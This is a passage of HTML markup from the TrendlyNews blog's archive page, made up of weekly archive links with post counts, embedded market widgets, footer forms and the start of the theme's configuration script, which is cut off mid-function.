<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_28_archive.html">
28 July - 4 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(668)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(682)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(675)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_24_archive.html">
24 February - 3 March
</a>
<span class='post-count' dir='ltr'>(674)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_17_archive.html">
17 February - 24 February
</a>
<span class='post-count' dir='ltr'>(684)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_10_archive.html">
10 February - 17 February
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_02_03_archive.html">
3 February - 10 February
</a>
<span class='post-count' dir='ltr'>(683)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_27_archive.html">
27 January - 3 February
</a>
<span class='post-count' dir='ltr'>(679)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_20_archive.html">
20 January - 27 January
</a>
<span class='post-count' dir='ltr'>(678)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_13_archive.html">
13 January - 20 January
</a>
<span class='post-count' dir='ltr'>(672)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_01_06_archive.html">
6 January - 13 January
</a>
<span class='post-count' dir='ltr'>(681)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018/">
2018
</a>
<span class='post-count' dir='ltr'>(5811)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_30_archive.html">
30 December - 6 January
</a>
<span class='post-count' dir='ltr'>(680)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_23_archive.html">
23 December - 30 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_16_archive.html">
16 December - 23 December
</a>
<span class='post-count' dir='ltr'>(687)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_09_archive.html">
9 December - 16 December
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_12_02_archive.html">
2 December - 9 December
</a>
<span class='post-count' dir='ltr'>(640)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_25_archive.html">
25 November - 2 December
</a>
<span class='post-count' dir='ltr'>(686)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_18_archive.html">
18 November - 25 November
</a>
<span class='post-count' dir='ltr'>(677)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_11_archive.html">
11 November - 18 November
</a>
<span class='post-count' dir='ltr'>(691)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2018_11_04_archive.html">
4 November - 11 November
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script async="async" src="https://widget.websitevoice.com/LDfJZ8xlFEO16CdYcR0lyQ" type="cf218dfb7a9e389e6ae27538-text/javascript"></script>
<script type="cf218dfb7a9e389e6ae27538-text/javascript">
  window.wvData=window.wvData||{};function wvtag(a,b){wvData[a]=b;}
  wvtag('id', 'LDfJZ8xlFEO16CdYcR0lyQ');
  wvtag('text-selector', '.post-header,.post-body-inner,.slider-item-content,.blog-title,.slider-item');
  wvtag('widget-style', {
    className: 'wv-circle-small',
    backgroundColor: '#FF3D00'
  });
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div><!-- #inner-primary -->
</div>
<!-- end primary -->
<div class='clear'></div>
<div id='footer'>
<div class='clear section' id='footer-wide'>
<div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="cf218dfb7a9e389e6ae27538-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-timeline.js" async="async">
  {
  "displayMode": "regular",
  "feedMode": "all_symbols",
  "colorTheme": "light",
  "isTransparent": false,
  "locale": "en",
  "width": "100%",
  "height": "300"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="cf218dfb7a9e389e6ae27538-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-crypto-coins-heatmap.js" async="async">
  {
  "dataSource": "Crypto",
  "blockSize": "24h_vol_cmc",
  "blockColor": "change|60",
  "locale": "en",
  "symbolUrl": "",
  "colorTheme": "light",
  "hasTopBar": true,
  "isDataSetEnabled": true,
  "isZoomEnabled": true,
  "hasSymbolTooltip": true,
  "isMonoSize": false,
  "width": "100%",
  "height": "500"
}
  </script>
</div>
<!-- TradingView Widget END -->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-inner shad'>
<div class='footer-col footer-col-1'>
<div class='section' id='footer-col-1-section'><div class='widget Image' data-version='1' id='Image2'>
<a href='/'>
<img alt='Trendly News' height='30' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZ_O7JVDQiL_90U1PDxYi2RDeVMZuHvryRAKqVRHAzcfMbBqHQCY3YoVH28kab321V4betQgl4uDJLoYZbHAFvLEuXCJAcYh0mtJmlIzAAF-uXDDEvN5Wqygt11O2x0m4CN-JDggxW7Os/s1600/trendlylogo3%25402x.png' width='220'/>
</a>
</div></div>
<div class='footer-copyright'>
<div class='copyright-line-1'>
						&copy; <span class='copyright-year'>2015</span>
TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews
</div>
<div class='copyright-line-2'>
<span data-l10n='All rights reserved'>All rights reserved.</span>
</div>
</div>
</div>
<div class='footer-col footer-col-2'>
<div class='section' id='footer-col-2-section'><div class='widget PageList' data-version='1' id='PageList2'>
<ul id='footer-menu'>
<li>
<a href="https://www.trendlynews.in/">
Home
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/about-us.html">
About Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/advertise-on-trendlynews.html">
Promote your Business and Posts Starting from $999 (Limited Offer Period)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/trendy-sale.html">
Trendy Sale (Sale is OFF)
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/contact-us.html">
Contact Us
</a>
</li>
<li>
<a href="https://www.trendlynews.in/p/privacy-policy.html">
Privacy Policy
</a>
</li>
</ul>
</div></div>
</div>
<div class='footer-col footer-col-3'>
<div class='section' id='footer-col-3-section'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Want to grow with us?... Yes! Promote your Business now. GET STARTED!</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Social Trends$type=social_icons</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/trendlynews_in'>twitter-square</a></li>
<li><a href='https://www.facebook.com/trendlynews.in/'>facebook-square</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- end of AMP check -->
<!-- YOUR XML CODE END HERE ################################################### -->
</div><!-- End of wide -->
<!--scroll-up--><!--scroll-up-->
<a class='scroll-up shad' href='#'><i class='fa fa-angle-up'></i></a>


</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
<!-- ADMIN SYSTEM IN CASE YOU WANT TO ADD SOME HIDDEN WIDGETS-->
<div style='display: none!important'>
<div class='section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>Name</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>Email</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>Message</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'><div id='magone-labels'>  Latest from TechRadar,63, 9to5Mac,7, AI News &amp; Artificial Intelligence | TechCrunch,2, Apple,10, Cointelegraph.com News,9, Electrek,5, Space Explored,2, Technology,108, The Verge,45, TrendlyNews,27, YouTube - 9to5Google,13,9to5Mac,10,AI,2,Apps,3998,Business,151,Camera,1162,Crypto,9,Earn $$$,3,Gadgets,1741,Games,927,GTA,1,IFTTT,7,Innovations,3,Mobile,1700,Paid Promotions,5,Promotions,5,Space,2,Sports,1,Technology,8535,Trailers,796,Travel,37,Trending,4,Trendly News,25458,TrendlyNews,342,Vehicles,5,Video,5,XIAOMI,13,YouTube - 9to5Google,219,</div></div></div>
<div id='global-blogger-data'>
<div class='languageDirection'>ltr</div>
<div class='pageType'>archive</div>
<div class='pageTitle'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews: 2020-11-22</div>
<div class='pageName'>2020-11-22</div>
<div class='metaDescription'>Trending News, Listen News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai</div>
<div class='postImageUrl'></div>
<div class='postImageThumbnailUrl'></div>
<div class='title'>TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews</div>
<div class='url'>http://www.trendlynews.in/2020_11_22_archive.html</div>
<div class='homepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalHomepageUrl'>http://www.trendlynews.in/</div>
<div class='canonicalUrl'>http://www.trendlynews.in/2020_11_22_archive.html</div>
<div class='enabledCommentProfileImages'>true</div>
<div class='blogId'>3372890392287038985</div>
<div class='encoding'>UTF-8</div>
</div>
</div>
<!-- javascript translator -->
<div style='display:none!important'>
<span data-l10n='Loaded All Posts'>Loaded All Posts</span>
<span data-l10n='Not found any posts'>Not found any posts</span>
<span data-l10n='VIEW ALL'>VIEW ALL</span>
<span data-l10n='Readmore'>Readmore</span>
<span data-l10n='Reply'>Reply</span>
<span data-l10n='Cancel reply'>Cancel reply</span>
<span data-l10n='Delete'>Delete</span>
<span data-l10n='By'>By</span>
<span data-l10n='Home'>Home</span>
<span data-l10n='PAGES'>PAGES</span>
<span data-l10n='POSTS'>POSTS</span>
<span data-l10n='View All'>View All</span>
<span data-l10n='RECOMMENDED FOR YOU'>RECOMMENDED FOR YOU</span>
<span data-l10n='LABEL'>LABEL</span>
<span data-l10n='ARCHIVE'>ARCHIVE</span>
<span data-l10n='SEARCH'>SEARCH</span>
<span data-l10n='ALL POSTS'>ALL POSTS</span>
<span data-l10n='Not found any post match with your request'>Not found any post match with your request</span>
<span data-l10n='Back Home'>Back Home</span>
<span data-l10n='Sunday'>Sunday</span>
<span data-l10n='Monday'>Monday</span>
<span data-l10n='Tuesday'>Tuesday</span>
<span data-l10n='Wednesday'>Wednesday</span>
<span data-l10n='Thursday'>Thursday</span>
<span data-l10n='Friday'>Friday</span>
<span data-l10n='Saturday'>Saturday</span>
<span data-l10n='Sun'>Sun</span>
<span data-l10n='Mon'>Mon</span>
<span data-l10n='Tue'>Tue</span>
<span data-l10n='Wed'>Wed</span>
<span data-l10n='Thu'>Thu</span>
<span data-l10n='Fri'>Fri</span>
<span data-l10n='Sat'>Sat</span>
<span data-l10n='January'>January</span>
<span data-l10n='February'>February</span>
<span data-l10n='March'>March</span>
<span data-l10n='April'>April</span>
<span data-l10n='May'>May</span>
<span data-l10n='June'>June</span>
<span data-l10n='July'>July</span>
<span data-l10n='August'>August</span>
<span data-l10n='September'>September</span>
<span data-l10n='October'>October</span>
<span data-l10n='November'>November</span>
<span data-l10n='December'>December</span>
<span data-l10n='Jan'>Jan</span>
<span data-l10n='Feb'>Feb</span>
<span data-l10n='Mar'>Mar</span>
<span data-l10n='Apr'>Apr</span>
<span data-l10n='May'>May</span>
<span data-l10n='Jun'>Jun</span>
<span data-l10n='Jul'>Jul</span>
<span data-l10n='Aug'>Aug</span>
<span data-l10n='Sep'>Sep</span>
<span data-l10n='Oct'>Oct</span>
<span data-l10n='Nov'>Nov</span>
<span data-l10n='Dec'>Dec</span>
<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="cf218dfb7a9e389e6ae27538-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
